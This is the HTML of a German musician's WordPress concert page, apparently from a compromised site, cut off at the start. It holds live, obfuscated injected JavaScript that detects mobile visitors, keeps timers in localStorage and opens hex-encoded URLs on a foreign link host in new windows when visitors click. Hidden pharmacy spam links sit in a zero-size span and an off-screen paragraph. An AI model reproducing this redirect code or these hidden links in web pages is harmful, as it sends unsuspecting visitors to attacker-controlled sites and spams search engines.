wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x63\x74\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x73\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span style="font-size:0;"><a href="https://rostockapotheke.com/">Rostock Apotheke DE</a></span>
			</div>
        </article>
        <!-- Get Comments Template -->
		<!-- Kein direkter Zugriff auf das Kommentartemplate -->
<!-- Ende Zugriff -->  
<section class="comments">
	<!-- Passwortabfrage // password required? -->
    	<!-- Kommentarfunktion aufrufen // Call comments function -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014-02-19-chemnitz/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.michael-dietmayr.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</p><p class="screenreadertext"><label for="comment">Kommentar</label></p><div class="fullform-comment"><textarea autocomplete="new-password"  id="g2a1cf19b8"  name="g2a1cf19b8"   cols="45" rows="8" aria-required="true"  placeholder="Schreibe deinen Kommentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac5df52f10c34690592aa1d14ba5a3b0" );document.getElementById("g2a1cf19b8").setAttribute( "id", "comment" );</script>
		</div><div class="clearfix"></div><p class="screenreadertext"><label for="author">Name<span class="required">*</span></label></p> <div class="leftform"><input id="author" name="author" placeholder="Dein Name" type="text" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="email">E-Mail-Adresse<span class="required">*</span></label></p> <div class="leftform"><input id="email" name="email" placeholder="Deine Emailadresse" type="email" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="url">Website</label></p><div class="leftform"><input id="url" name="url" type="text" placeholder="Deine Webseite - freiwillig" value="" size="30" /></div><div class="clr"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Abschicken" /> <input type='hidden' name='comment_post_ID' value='1320' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="clr"></div>
</section>
                
	 
<!-- End Normal Wordpress Loop -->   
            </div>
        </div>        
        <!-- Content Rechts -->
        <div id="content-right">
            <div id="content-right-inner">
            	<!-- Fixed Sidebar -->
<div class="fixed-sidebar">
	<h2>Ko-nek-tions</h2>
	<ul id="connections">
    	<li>
        	<a href="http://www.amazon.de/s/ref=nb_sb_noss?__mk_de_DE=%C3%85M%C3%85Z%C3%95%C3%91&url=search-alias%3Dpopular&field-keywords=Michael+Dietmayr" 
            title="Finde CDs von Michael Dietmayr auf Amazon">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-az.png" width="80" height="80" alt="Michael Dietmayr auf Amazon" />
			</a>                
        </li>
        <li>
        	<a href="https://www.facebook.com/dietmayr" title="Finde Michael Dietmayr auf Facebook">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-fb.png" width="80" height="80" alt="Michael Dietmayr auf Facebook" />
			</a>                
		</li>                
        <!--<li>
        	<a href="http://www.michael-dietmayr.de/online-shop/" title="Hier gehts zu Michael Dietmayrs Online Shop">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-shop.png" width="80" height="80" alt="Online Shop - Michael Dietmayr" />
			</a>
        </li>-->
    </ul>
   <!-- All the other fixed Stuff here -->
	<div class="clr"></div>    
</div>
<!-- Dynamic Sidebar -->
<div class="dynamic-sidebar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-16-sinzing/">2026-10-16 &#8211; Sinzing</a>
											<span class="post-date">8. Januar 2026</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-01-20-pva/">2026-01-20 &#8211; PVA</a>
											<span class="post-date">19. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-03-15-gerbrunn/">2026-03-15 &#8211; Gerbrunn</a>
											<span class="post-date">4. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-17-putzbrunn/">2026-10-17 &#8211; Putzbrunn</a>
											<span class="post-date">1. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-11-26-rosenheim/">2026-11-26 &#8211; Rosenheim</a>
											<span class="post-date">28. November 2025</span>
									</li>
					</ul>

		</div><div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-1320 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/2016-11-28-muenchen/festzelt-buehnenansicht/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/07/Festzelt-Bühnenansicht-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/sprung/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2014/11/Sprung-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.michael-dietmayr.de/biographie/michi-dietmayr/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2013/01/Michi-Dietmayr-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Porträtfoto von Michael Dietmayr" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div id="media_image-2" class="widget widget_media_image"><img width="218" height="300" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg" class="image wp-image-2848  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg 218w, https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n.jpg 699w" sizes="auto, (max-width: 218px) 100vw, 218px" /></div>	<div class="clr"></div>	
</div>           	</div>
    	</div>
	</div>
	<footer id="pagefooter">
	<!-- Footernavigation : tertiary -->
    <div id="footer-nav">
		<nav id="footernav" class="menu-fusmenu-container"><ul id="menu-fusmenu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.michael-dietmayr.de/diskographie/" title="zur Diskographie von Michael Dietmayrs CDs">Diskographie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.michael-dietmayr.de/biographie/">Biographie</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.michael-dietmayr.de/online-shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.michael-dietmayr.de/impressum/" title="zum Impressum">Impressum</a></li>
</ul></nav>	</div>
    <!-- Copyright -->
	<div id="copyright-container">
    	<p>Copyright &copy; 2026 Michael Dietmayr</p>
	</div>
    <!-- LOGO S -->
	<div id="logo-container-klein">
    	<div id="kreativ-schmied">
	    	<a href="http://www.der-kreativ-schmied.de" title="Der Kreativ Schmied - Webdesign, Regensburg">
    	    	<img id="kreativ-schmied-img" src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/der-kreativ-schmied-regensburg.jpg" width="110" 
                height="50" alt="Logo von: Der Kreativ Schmied - Webdesign, Regensburg">
			</a>
		</div>            
    </div>
    <div class="clr"></div>
</footer>    
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rockstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.michael-dietmayr.de/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code -->
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.michael-dietmayr.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<p style="position:absolute;top:-9999px;left:-9999px;"><a href="https://kielapotheke.com/">KielApotheke.com</a></p>
</body>
</html>